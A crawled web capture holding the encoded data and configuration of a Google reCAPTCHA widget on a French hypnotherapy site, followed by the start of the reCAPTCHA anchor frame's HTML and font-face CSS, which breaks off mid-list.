jnCgsK2Kmt1w4J7Smh8wqZ/cT5WMsKnw6rCjAovVMOHdcOHU8Ogw5dHw4/Cughcw6fDhsOjbcKqHsK/Z8OPw40WSxLCtkvCpMKZdsO7NVjDm2IMAD1/[base64]/DncKbw73DjSlpwpc9BMKPw6QAC8KswrvCrsKQTMKKw4UEcHcVw4bDuMOEaTbDqsKsw41Gw4/CgQEswpMWZ8K7wqzDpsKtL8KJMgnCszNyX2jChMO4J0jDhxDDhcKFwqDDp8OUw4oQTxjCkG7Cpm1Fwr87bcK9KcOVA0DDvMOhwpk6wrY/Rw/CqhbCusKcSARKMgI+dFjCmsKYwq44w5rCtMKxwpEvBnguMUUPUMO6A8Kfw650dMKRw7gYwrFAw6jDhAfDsRPCpsKnYU0hw5zDqwtGw57DksK/w6kPwqt1E8K2w7MpFsOFw4dFw6rClcOXWsKQwpbDh8OmWsOALMO+ecK0Em3DrlfDgSpkwqLCoBECHnfCmsOLLcO0w5hewq0ldcOgwqHDl8K3SATCgQtVw7TDvxHDt1siwoRfw6LCsUELMB0Cw5nChF5TwpzCh8KUw4wXw6AAw4bCucOrZi5mUVXDiW0Pa8O/AMKhdXrCssKiSVwjwoDDlcOrw6vDgWLChMKjEm5JwqkMw4DDvVLCr8O6w7fCncOgw6XDmsOuwqFPSsKVGSREwpkDdXVvw4kxwqvCqMOewrJACcKsVcOsKMKfNHfChBTDlxUhwpXCsMOtbVQbB2zCngomHF/Ci8KFQHLDqAbDm3XDplUIw5tGXCDClcOlZcKcw47CksKBwoDCilMLNcKzSxXDtcK/w7nCv37CgA7CpMOXScOoY8KLw5hLwoHCr05mNmkkw4V9wp4zOC1FIAVpw49Jw6lww7XCgnoLC2zDmcK2w6Rfw6Ycw6LCjcKVwoDDh8KTasOseB5yw7lfwqU1w6AJw4MlwprDkSDCmX/[base64]/wrxzwolPwqoSwocgw54WTcKGw6ZNwonDsT8HSi7CisKZQcOhIMOBw4xEIMO0ZjTCjFoywqzDijbDs2R4wqoyw4Y6DARpIAPDnj/DvcOWBMOwBxnDpsK4wpVsGQtzw7zCu8KvWCPDiAB9w7TDlsK6wqzCjcKwYsKSfVhcSCRcwrQswpBgw6hVwqTCqm7Dlw/Dui5ZwpjDkE0Ew7JvS3Bxw6LCsCzDiMOGKDx3fG3Di1LDqsO3HlfDhMO3w5lJNj4GwrMHU8KRGsKvw4l0w6UjbcOMS8OZwoxwwpTDvE/CvsKfw5UPZMOuwq1YWnHDvmp+AsOLcMO4DMOCU8KfbmrDswzCgE/CjE3DpDTDusOrwrIQwo54wpDDmsKiw6/CjixBw5IDEsKMwoXDlMKwwrnCqBM8NsKxWMK2w4MzLQfDmMOJwokfDMOMUsOvP1TDi8Knw7dQFlZSSjLCgTjDn8KkID7Dn1l0w7zDkDnDlE7DpMK2DH/CvFrCr8OYZxoDwosLw7QxQcONRndVw4XCuVXCksKuLUnCgnbCtzFEwpnDr0vDmMOHwoPDviMeSsOmTsKtw71BcsKew4UtaMKXwr/CmgJCbyMOO0/DtU5EwrYHI3oyaBUQw5c3wpPDhyN3K8OiNh3DgQ/CuXPDh8KsZ8Kbw6R/RS8dw6QUXFswd8OyaVQlwo7DoA9iwq11QsKJNCshKsOPwr/DosO7wo7DnMO9dMOVwowoHcKew53DlsO8wpTCj08cBCnCqmd8w4LCrV7CtCltwolzNsK+wpHCjcOYwo3CsMO6M1DDuH4Xw6rDu8OAO8OLw7pOw5bDr3zCnirDrRnDkW9NXcKKFlvDhykzw5/DgGQfwp1iw5wSKkXDncO+C8KdS8OcDMOWYsKPUMO3dhV/JMKtfsOoQmVPw6nChAjDlWTCiCbCgEnDn3s5w78pPMO3TXwKwobDmihhKV/CrV9twrvDmnTCkcKuw6HCvnU1w6DCiTs4wobCisOFwoTDkMKIOjXCnsKwaTsEwoQhw7FHwqTDgBzCkz7Cg1FgXsKrw7omX8KjwqImeGLDpsOhbw9CJcKuw6rDiDvDqDcPAl1fw6rCkMKLZ8OIw581woZIwpVYw7I5UMKywrHDusO2MQHDjMOKwq/[base64]/Cj2nDj8OeCE/[base64]/w4/Dj31gw4R0Wk/CjmZFwpnDlBXDvg/[base64]/[base64]/CpXlIOg3DqzozcmpOw4jCilPCpMOqw6vDlXRZPcKibybCt0zDmCbDnhjDvDHDpcKnw5DDtBx3wpA3P8OYw7PCinfCgcOMXMOtw6PDnihlNRHDo8OAw6jDrU8MamPDgcKOZMKcw450wp/CuMKBdn3CskrDgjbCnsK0woDDm11MXsOMb8OfAcKbwoYOwpzCixjDjsOkw5c/[base64]/CqcOMw6fDo8O+GsK+DnjDrMK7fXgPw43CnTvCrsKNB8KjwqZ9wqTCrMKZwrx4w7LCuHJNYcOBw5AAUFkdfTgXQm1qXMO/[base64]/w4HCuMKlLlnCl8KOwpM7w5zCtMKPw6bDnWnDq8Kzwr/DjifCrcKVw5nDs3nDhMKsXE3CqcKUwonDtFDDtDDDnwcFw5J9I8OwccOiwqfCnCnCnsOnw6sIXMK6wqXDqMKzRXkpwqrDi3PCqsKOwo15wpc7L8KfMMKMKsOWbwkwwqZZNsK/woHCjmTCnDdiwrPCrsKic8Ocw74qWcKTUycuwp9YwoZ8TMKsGsKUUMOdWSpew4vCv8OVEGU+QF1zMH1sQUjDl1koUcOuSsO3w7rDu8KKe0NmcsOQRAAKMcOIwrjDqC0Xwq1HJknCtFVoK0/CmsOLwprDksK9LFfDn3RWYEXCpnLCnMKANF/DmEEFwq7Dm8OkwpLDoTrDrhcvw5/[base64]/Crx/CqzjCjFjCtSbDunBjwqfCrhXDrMKCw6HCoAXDsMOcTjsuwqZ9w4s1w4/[base64]/J8KXw4/Dq3ISBMOdUGPDusKPw5HDhsK8E8OxXcObwr/CuRXDqgI5Gm7DmcKcIcOzwoTDomnClMOkw5huw4DCjWDCmlTCtMONecO4w6EWesKRw5vCk8KNwpFUwrDDtzXCrV9gFxhoOCQtScOOK2bCqwrCtcOIwqbCncKww741w57CoS9Xwq5awpjDgcKQdxMiN8KmQsOyacO/wprDu8Orw4vClnfDiCJ3OMOuCMKed8KUFcK1w6vCg3NWwpTDkmYjwq0Ww7dAw7HDhsK4w7rDo0DCt2HDtMOuGxTDpg7CsMONDX5Yw4tGwo7DusKXw6ZzBx/[base64]/YsOdPMKBw6fDjT7CncONa24iw77DsSDDqMKkHMOLKsO1w6/DqMKiLMKVw6DDgcOwYcORw77Dr8KRwo7DosOEcylSw7bDiAPDpcKWw6l2TsKuw6J4f8OIAcOxAg7CtcO1OMOUVcOtw5Q+fsKXwoXDvTJ8wo4xLi0zKMO1UzjCjnYmPMKaZcOIw6nDvSnCslzDkT4Hw7vCmkY0wq3CvA5kMArDl8OUw4EKwpdyfRfClXRNw5HDqSViFj/ChMOdw5bDkhl3S8K8w4QHw7PCk8K2wo/[base64]/[base64]/CtSNXX8OcfsOjOC3CrwYLOcKwH0vDohTCpF5cw599JX7CsiVMw6xvTB7Dtm7Ds8KwZzzDhX/DsEbDvMOFInIOJlIkw65owpIuw7VbUgx7w4nCscKxw6HDvgYIwqYYwrjDgcOUw4gKw4fCkcO/enxFwrpIaDp+wo3CkzBKTcO6wrbCjlpWcmXDsFQrw7HCqURpw5bCmcOrZw5WQh7DoBbCvzVGQh9Zw7J+wrFgMsKdw5bCqcKPXE0mwqdSQBjCtcOLwrcUwo9owpnCr1zCh8KYOT7ChhdzbcOiTQ7DnicAVMKsw75tbX1lVsOUw4FCPcOeGsOtAlptP0/[base64]/[base64]/FsOgDERRw6PCncOjZlrDg1QpTsO5wrlQcX51WTfDq8Kgw4l1asO4B1HCmAzDgsOKw6Rtwo4GwprDmFTDg1RqwqLCuMKRw7lCU8KTDsK2F3fCucOFCHcSwrNUBAk2XH/[base64]/CqFJNdcO1McO/[base64]/CmQLCghA1em5LwoLCuVfCpMKqAcO/w4VHIsO5KMKIwrbDg3hNRjcqAMKOwq4Owodgw6gJw5HDmhzCiMOUw4UEw6vCtGY6w5YcfcOoOFjCosK2w7rDgAzDhMO/[base64]/CtsKYMGXCnWbDhgopJFslw744HMK+FsKgwpTDkwfDjkXDq3NEd1A4wrMAKcKIwqs0w6xjGw5bNcOBJkHDosOOAFtdwqzCg0fCkEbCngLCnV8kdmoOwqZ6w6/[base64]/[base64]/DpsKEA8KbUkBDd3kpwpDCvydQw7/[base64]/CnsODG8K4CULDpcKQWRzCgcKewrNiw4swwpLDgcKKA3Z3KcK7Jl/CuXJJAsKZTE7CrcKRwoFpay/[base64]/w5DCr8Oxw5zDj21Kw5sUw4LCtMOEw5xwa13CtcK+UsOSw70tw6nDj8KJKMKpPF9hwr4xAE9gw4zDv0jCpwPCgMKvwrUpMEjCtcK1NcOmw6BpB37CpsK2AsOWwoDCmcKqU8OaRT0UZ8O8BgoKwonDvMKFOcO5w4Q9e8K/[base64]/A1DCi1PCt8OCw5x2QcOYNMKUwrvDt8Knwr8TSsKyScOqPMK6w7k3AcOxXwl9HcKQC0rDkcOlw6pAI8K/PT7Dv8KywobDt8Ktw6ZNVHVSDz4GwofCt104w686Z2XDrALDoMKHFMO7w4jCsy5Zf1vCoi3DiwHDgcOtEMKtw5TCuj/CqwHDksOXKHwWdsOVCsKSRlk/ITBQwozCoEVCw77Cp8KMwq88wqTCvsOPw5oMFxE+NMOWw7/DgTt+FcO/[base64]/DtMKYMsOLwozDtcOHOScXwqrDlcOVwoYrw5XCghvDv8Obw4zDiMOKw7bCtcOSw6woBwscI0XDm28ywqAMwoNaBnJ8Pl7DssO5w4rCt1HCm8OaFA/[base64]/Cr8KIw4ByfQXCuMORwpjCohcESyB2wqjDgH9tw7DCrzPDr8KswqkHYi7Ck8KDCirDjsOYWWrCrQfCnF1tVsKGw4HDvsKgwpBSNcKiUcKUwrsAw5/CrU5aacOLccOjdS42w53Dh1FJwocfCcKCQcO0HxLDhBc3AMORwp7CsjHDusKVQMOURGI5HF83w6xGITnDqGUtw5/DiXnDgXZXFQ7CnyXDrMO8w6sfw7DDq8K+IMOoRCVEWsO1wqUkL17DrMKZI8KQwqHChw5XH8O/w7QuTcKrw6MUUgdwwqpLwqLCs3tBb8OCw4TDnMODOcKWwqhowqp6woFFwqNkbRhVwrrDtcKgCCLCqR5ZC8OdIsOiEMO8w7cNASDDqMOjw7nCncKPw43Cuj7CrBXDh1/Du3XCkCnCh8OLw5fDsGTChEMzZcKNwojCkj7CsEvDlXYkw7I7w6/DvcKYw6HDiD82R8OWwq3DlMKnJsKIwp7DmsKuwpTCgD5twpN7w7FQwqRFwovDvG5lw4J4WHzDsMOkPwvDq3zDrMObQcOEw6tnw7QXKcOIwprDm8OIAgbCtiMWBSTDkzsGwr8jw4vDg2kvXXnCjVkhPcKFSW5Fw4hMDBJ9wqXDqsKCJUxKwo9/wqtow64KF8OnT8OZw7DCjsKpw6nCrsObw5lqwoDChiFLwqXDvg/CksKlARvCqEbDs8OBLMODKQEIw48Ww6QAIinCpwJow4I4wrhtQFcAdcKnJcOoVsK7P8Odw791w7rCuMOIKXLCpw1Mw5UPJMKHw6DDvEd5e1nDuT/DrENyw6jCqUo1ccO7ERTCpmnChBRRfzfDmcOXw6IHcsK5CcKLwopewrcVw5YnDHotwpbDlMK7w7TCnTdvw4PDkhQwagZwf8KIwpPCjnvDsgUQw6/[base64]/[base64]/ClFQxwovDpMKLw4chwrTDqcKiEsKTGcKqJsOEw6N1GifCq1NZeAzCkMOicAMyBMKYwok/wrggC8Oaw7tNw690woFMfcOeYsKsw7FFDyp8w7IywobCq8Ofa8O+dzPDr8OEw79Tw5zDlsKpdcO8w6HDgsOOwrQOw77CtcO/MFfDgHUrwqDDjcO2ampScsOGA3HDmsKowp1Rw5bDuMOcwpYXwprDu0dcw7V2wrU8wrVKXT7Ckm/CjGHCk1nChsOZaBLDqE9UQsKHUjvDnsO3w64RJD1AenpzEcKXw43CicO3GE7DhQZJPC4UU2zCkwQIV3MfGQ0rUMKPbGbDl8OoIsKFworDiMKaUE4MbAjCpMOoe8KYw7XDiAfDlhzDosOdwqjCrDpKIMOCwqXDiA/DhnPCqcK7wovCmcOhcxcoJ1rDuQYlShAHNMK6wr/DqEVxMxVlFgbDvsKZcMOOSsOgHMKeecOzwodIFSHDq8OsXlzDo8KOwpsHasOGwpR9wqHDnTRMwqLDoVtrQMOtfsOIWcOLQGnCsHHDvz5ywq/DowjCmnQEIHXDmMKANsOEQxHDomR7MMOHwoJiMyTCsCxNw5x9w6HCgMKowpB5RnnCpjLCvCorwp/Dly8Iw67DnXdEwrDCjltJw5LCn2ErwpAUwp0qw7YSw59Rw4w4C8Olwp3DiXPCk8OCZsKEQ8KQwojCnzdYCnIxRMOAw5HCmMOJX8KAwqFnwrYnBzofwprCvVYkw4PCsCcfw63Ch34IwoIww63ClRMzwpFcw5nCssKHa1DDpwdJO8OyTMKUwovCnMOMczUdN8O/[base64]/ChC8Lw4IzFsOgTRVxw4UmARNMworDrwjCn8OswoRWIsO1IcOaOsKTw4wRIsOVw57Di8O/YcKAw4PCgsObFlPDnsKgw5cjP0zCsTPDgUU8TMO0WFtiw4LDp2PDjMO1BUnDkGhfwosTwrLChsKywrfChsKVTXjCsnHCrcKuw7TCvMO9RMO7w4A+wrLCvsKPME85YxgQBcKnwpbCmy/DrgbCricYwpg7wqTCpsOFC8KYKAjCr2UFQsK6wq/[base64]/V8OnwrfDisKvw4JECQdnAB3CryFnwoPClGEEw5PCqcOPw53CvMOZw7PDvkjDsMO+w4/DpHDClwTCjcKPLjVdwqNvZXLCvsOsw6rCvF/[base64]/[base64]/ChnLCqsKmVcOAwoI6d2BIw5AUwr5WYFdVZcKvw4RbwoDDnR8mwpLCi13CmXTCgF5rw4/CisKUw7HCtCMhwpd+w5BzF8OPwoXCtMOdwrzClcKscmUgwp3CpcOyXRbDiMOtw6FUw7/DusK4w4BSfXfDksOSJR/CrsOTwpVyeUtiw4cSZcOyw4DCvMO6Ondrwr8OfsOxwp1yBCZBw4taaEPDnMKkZRfDqH4qbsKIwq/CqcOlw6HDh8O4w7kvw7rDjMK4wpoSw5LDvsOOworCkMOHYztiw6zCj8O5w47DpyIoOxhdw5bDjcOPKivDqXHDm8OXSmPCkMOWRMKbwrnDl8OCw4PCkMK1wq9/[base64]/wpvCinghw5/DhmjCgsK4ClXDvsOgEWhwfX8hCsKUw73DhXfCvsOAw7/Dl1PDvsO2ZAPDmCpMwo9rw7hJw5/[base64]/[base64]/DrlYBw4Atw71Ow4PDv8KVw7LClMKqw6k5LsKHw6/CmCvCmsOPTUbCjXPCtcODPg7CjsKUXUHCn8OvwrlsCjg2w7fDtUgbTcOsS8OywozCumzDiMKABMOnwrPChxhaPyLCsT7DjMK9wp9NwqDCisOKwrzDnDvDg8Kaw7vCthN2woLCuhDDlcKkDRMzCCvDi8KWUnbDtMKrwpM/w5bCtmZVw482w4rClxDCmsOaw5vCscOHMMKXH8OzBsO3I8K4w71uZsOyw7TDm0hDf8O/LcKPRMOTNMORJSXCo8Kewp0IRhXCrT/CiMOtw5HCu2QVwqdgw5rDtD7CvSVTwpzDmsONw4TCgUcjw4ZOGsKiAsO0wphDS8K/[base64]/w4gSw4HCqDkoScOROMKJw6LDoMKrwqzDpsKrS8OEw4DCpR9kwoVNwq1KQBvDu3zDijtjJRYiw54CMsODd8Oxw4dAAcOSFMONYVkxwq/ClMOYw5LDil7CvxrDlCkCw4t+w4MUwpDCj3AnwpvClDZsJcOAwodCwq3Ch8Klw5s8wqgqP8KyckrDmEZ2PsKFKi4kwoXDv8OcY8OLbkEuw6wHUMKSKcKAw49lw6bCm8OuUzQ8w7I4wqTCki/CmcO7RsOKGDjCssKlwoRMw7xCw6HDiTnDoUtuw70vKDzDiTIPAcOmwqfDmFhOw6vDjMKAWHwNwrbClsO6wpXCosOfQRxYwogowojCtmE6ZkjDlkbCp8KXw7XCkBcIOsKbCsOfwqbDqHTCrH/CkcKtIl48w7JlDlTDisOKEMONwqDDtEDCnsKLw7A+Y115w47CqcOowqsbw7HDuX/CggfDp1krw4bDtsKHw43DrMK4w6zCuwAAw7V1QMK1LC7CmR7DqlAjw59wBk0dEMKBwqFJBVMjYHjCqCbCgcKmZcKxbGfDswgyw5Jdw7XCv1NBw7YXYAXCr8Kawqwnw6PDvcK5aEY/[base64]/[base64]/DlR8WwptsL1BRw6TDigLCv8OQJXJuwooMMm3DmMO8wozCqsO2wqbCu8KPwqDDvwY0wrrDiV3Cn8Ktwq46SlLDhsO6wpbDuMKHwp5Aw5TDszAkDX/DnkTDuXV/UWDDuQECwo7Co1IKHsOVW31IYMKKwofDjcOzw5XDgk86YMK8CsKUBMObw58kIMKeHMKgwqfDlF/[base64]/W8KMwpnChBIzA8KKw67CqcKLwr8Tw5HDuRsQI8KSQ0dSDsKDw4BMF8O8AsKPD3zCvS54NcOpCQ7CgcOIVA7CosODwqbDkcOOJcKDwqrDo0/[base64]/A8ONwqNGwpjChsKMBUHCmFNHw7vCkRcISMKpaX5tw47CnsOpw5LDkcKIXFjCpyEHdMO+E8KaccOAw5BMIizDosO4w6fDo8O6wrnCmsKVw6cvLsK7wpfDg8OSJSnCp8KGIsOzw6x7wrHChMKgwpJjL8O7S8KGwrwuwrzDv8K/TkLCocK7w5bDuSgawokyUcKswp9nXzHDqsONBEptw4nChFRGwpXDv1rCsTzDkFjCkgN2wr/[base64]/DvE1HF8KdwqBuPCxeEMKdw6LDmXDDqsOmwrPDqsKVw5PDs8K4McKxGDcbQ3DCrcK8wqQvbsKcw67Cpz7CgsKfwp/Dk8ORw7zDusOgw6/CkcKawpxKw7dMwrDDlsKvJ3jDrMKyJTJew7EPGh4xw6TDhnTCukbDk8Oaw6scQV7Ckzxww7/Cj1zDo8OxasKCesKzYj3ChsKfUnnDmw4qSMKqcMO0w5M/[base64]/[base64]/[base64]/AMOFKsO0I3MVw4rDgsONw53DlD0AdMO/fDvCn8OUDMKAaF3CpsKHwqUTJsOhdMKtw791N8ORdcKrw6Qxw4h2wobDkMOkwr3CnxzDn8KSw75MCcKmOMKLR8KSTmTDlcORXQpWLxYGw4F/wqTDlcOhwoIHw47CjgAXw7fCvcOVw5bDicOEwo3Dg8KuJ8KxHsKdYVoTYsO3JMKCKMKKw4ENwotVRikxLMKRw7A2LsOzw6jDjMKPw7ApCmjCnMOHN8KwwrnCtF/ChwQQwqxnwph2wq5iMcO2EsOmw5YLYnnCuDPCiSnCncOeamRrFmhAw63Dv250D8KywpJAwrQ3wrzDlWfDi8OSMsKYYcKjI8KPwosMw5sfaHwJEB57woU2w70ew6dkeR7DlMKwesOmw45Xw5HCl8K6wrDDrmJNw7zCosK+KMKiwpDCosKzKXrClEPDlsK/wrHDrMOITsObAD7CiMKiwoXDvFjCt8OrFTbChsKPNmUiw7Y+w4fDmWrCs0LCj8KowoUWDAfDtFLDssK7PcOBW8O0E8OsYS7Dp01twpICZsOBGTwhchAYwo3CnMKATVbDgsOhwrvDosOhc2IWUB/Ds8OqdcO/Wi4KHmNHwpnCgSpnw6rDpcKFPCwuw4LCm8K3wrphw78sw5DDgmoyw7NHNARRw7LDl8KswqfCiDzDvj9AcsK7CcKlwqDDg8OxwrsHEXtbeCcDaMOISMKXAsOvAFTDjsKqQ8K4eMOFw4bCgAfDhw0ZWW8GworDi8ODHT/CncKBIx3Cv8K5Y1rDgxTDjizDlSrCnMO5wpwsw4fDjlxrYTzDlsKGU8O8w6xkdxzCuMKqLGQFwrsuejYCFBo2wozCm8K/wpAiwqHCi8KeQcOFBMO9ESzDk8OvfMOCBMOHw7V+RQXCisOkGMOneMKXwqtDHBhiwrnDnGoyCcO0wo/DksKZwr5qw6/CghZHGHpnccK7LsKyw4kUwrdfasKrdldqw5rClFfDtiDDuMKUw5jDisKzwrIkwodCNcOnw6zCr8KJYT3CuxJAwoXDuHFmwqZsfsOnCcK3IDFQwotzZ8K5woPDr8O4aMO5f8KCwoptQ2zCuMK5f8KgcMKkZ3YGw45ow5Y+BMOXw5/[base64]/ChQfDlUrCgXHCpHVjwo4pSW0YDMKlwqXDoljDmSkrw47Cq0PCpcOBdMKEw7J4woDDqcKUwq44wozCr8KRw5V1w4dww5DDvsOkw6PCjRTDky7Cm8KlQz7Cn8KmTsOAwo7CuFrDpcKfw4pfX8KPw7YbI8OEcsK5wq4uKMOew4/Dr8KtQXLCpmLDpEcywrMVC1R8IBHDtH7CjcOlBCMRwpEcwospwq/DpcK9w59aBsKbw4RBwroGwqzCkhDDuWjCscK3w6LDt17CgMODw4/Cui3CmMOITsK7PxjClATClH/DjMOnKlZrwonDrMO+wqwdCy8fwpPCqGHChcK5JgnCtsKIwrPCsMOFwprDncKtw7EJw7jCkXvCkH7CuAHDrcO9Ey7Cl8O+WcO8VcKjDG1wwoHCi0fDolAqw57ChsOAwr17NcK4BwxsB8Kuw7FhwqLDnMO5R8KPYz59wq/CsUnCqlcQCD7DjsOgwro+w511w7XDnirCrMONR8KRwrsMOMKkIMK6w5TCpncTZ8KAb0bCmVLDmBtsH8O0w4bCrDxwWMK2w7xXAsOFHybCusK8YcKvXsO0SAPCmsKiBsOAK1YmXUfDhcK6MMKewq1XDFVpw5ImdcKmw7nDs8ONNsKCwrFwVlTDoGbCuFNfAsK/LMKXw6nDpSDDpsKmOsOyIHvChMOzBXsUXiLCqi/[base64]/Du8KLw6TDvMKnwo1IwqhKB0YhL8O+w4rCvhTClE1dXi7CuMOwVcO0wovDvMK0w4LCt8Kew7LCtwt0woBZMcK4S8OBw6nCgWAEwoF9QsKsL8OXw6jDmsOIwqFjPMKFwq0YIMOkUgRCworCh8OzwpXDjgZmFHd2ccO1wpvDiD4Bw6YJDsK1wqNUTsK/w7HDhmZGwowGwpxhwpwGwqjCtl3CqMKDBiPCg2bDqMOCBkHDv8K4dDzDucKxdWRVw7PDslrCpMOgUcKdQzTCpcKIw7jDqMKQwoPDpgY+UX9kb8KHOnFJwppNfMOEwp1CeTJGwp7DuSIFPRhdwqrDhcOtMsOhw65Ew7N5w58Zwp7Du2hrBTxPAhdyBi3ChcOyS2kiBU/CskzDiUbDpcOvYQRWDGMsXcK1wqrDrn4OHTAzwpXCvsOOeMOZw64NcMODEV01H3vCpcKGJBTCijVJc8Kiw6XCu8KEFsOEJcOUMw/DgsO4wpfDlh3Dmnx9ZsKIwonDlcKMw59pw4Ygw5vCoGnDuA1vGMOqwqjCkcOMDA9ne8OrwrgOwqzDhEvDvMK+VnZPw7EWw6c/RsKMS19OS8OVDsO4w7nCukBxwpl8wovDuUghw5MJw4fDqcKSU8Kvw7vCtwkmwq8WahIOwrbDgsKDw5fCicKbTVzCuX3CrcKgdhktMXzDj8OCI8OfDQBrIDc2PFXDg8O+BlAeCmdWwqfDqSHDosKpw49Dw6HCjHsCwr1UwqBDRFbDjcKxEMKwwo/DicKCe8OOAcOxPDtaJiNJJR5uwpDCnUbCkVYtGxPDlMKDJ03DncKgfXXCoCM7DMKhWQ/[base64]/DjMOiS8KsCzDDgMOGWUkTfF1OWsKMHQAVw7hwesKhwqRnw7fCgzo5w6/Cl8KCw7zCtMKUUcKicyV4GjMoUQPCt8O9f29GDcK3XAPCscOWw5rDjXIPw4PCpsOvWg0QwrM5aMKYJsKCbgLDg8K6wo0zEF7DiMOJNsOjw6o9wpLChBTCux7DpllZw71ZwoDDssO2wo4yC3HDmsOswqLDpFZbw5/DpsKdLcKWw57Di0jDjcO8wrPCtsK7wr7DqMONwrTDk3XDlcOww6RMYT1XwrDClMOEw7fCiQg5JG3Ck3lAHsKgL8O+w53CiMKtwqpdw7tCFcO/WALCiGHDhHLChMKBGMOSw6B7PMOeGcO5wqXCscOiE8OPRMKow67CrkUzLMK/bC/CsE/DsWHCh2Mqw5BTEF/DoMKIworCvMOuAMKQA8OjQsOPbsOmP0VKwpEhWkI/wprCp8OPNiLDlMKlFcOJwrQowrkMfsOXwq/DkcKmK8OUHjvDk8KKMzlMVkbCvlYPw5M5wrjDqMK5b8KCbcKWw4luwrJRKntOOibCv8OjwoHDoMKuHmUaKsKIRTpSwppWA3AiAMOvHcKUEBTClWPDly9Aw67CozDClF/CkWBnwppLQTFDL8KeUcKiFgJaIRpgH8OrwrzDiDTDgMOCw5HDlGzDtMKvwpktJHfCo8K+KsKscnBSw6Z9wofCg8K1wo/Ct8KDw5xSSMKZw75gbsO+ElJ6S33CqXfCjB/DqMKFw7rCpMK+wpDCg1tOL8ODWC3DrMKkwpNcJSzDpV7DvBnDksKUwovDjMOVw5Z6ZVnClWzCrnhCUcKCw6XDq3bCoHbCjD5OJsOrw6k3MX9VbcKYwqcDw7/CscOPw5VTw6LDjSdlw7rCoxHCmMKCwrdTa2TCoy7Dl07CvhPDvsOrwp5TwpvCkX1iBsOgbQHDhk9zGVrClizDtcOIw5bCuMOTw4PDlAfChgM/UcO/[base64]/Dj8O1w5lcwoxYSFtMO8OnYCpNwrHCo8OjbB8qYFx6B8KzYMOqHAPChEU2fcKaAcO/YHUMw73Cu8KxZ8OAw4xveV3Dg0UlbwDDjMOIw6LDvAnDhgXDm2PCncOvCT1eSsKqbQt2w5c7wq7CpcO8G8KkNcKDBipSwrbCj1wkBMKow7vCssKHFMKXw7DCjcO5RXUcCMOkH8OWwqHCpynDv8KFbzLCusOCG3/DpsOaQD4UwqBdwpwswrLCnE3DrcO+wpVqW8OOFsOKA8KnTMOsWcOUfMKTMcKewpMowpIywpI0wpB6e8OId23Dr8OBbDQWHj0uAg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc2cYUdAAAAAGRbUvZ92mEQx6BAmNCjWieMz0yK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://hypnotherapeute-loire.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229Z1kzqVpkXbIhH647UkQIf2LBHxPzPcpD90il9FzZbA\\u003d\x22,1,0,null,1,1769012061010,0,0,[191,106],null,[217,192,59],\x22RC-WPdredcVG23k0w\x22,null,null,null,null,null,\x220dAFcWeA6zsHdTwlCip_Pgn-JKDecnUh76achDI8nIg-PNaaGhvtguRJi6ecuYcodVK4PZvneJHOP3kJ6Y0NoNhCpGqScb9AakDw\x22,1769094860896]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2cYUdAAAAAGRbUvZ92mEQx6BAmNCjWieMz0yK&co=aHR0cHM6Ly9oeXBub3RoZXJhcGV1dGUtbG9pcmUuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i5r5dybccgzu
body_size: 48546
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, 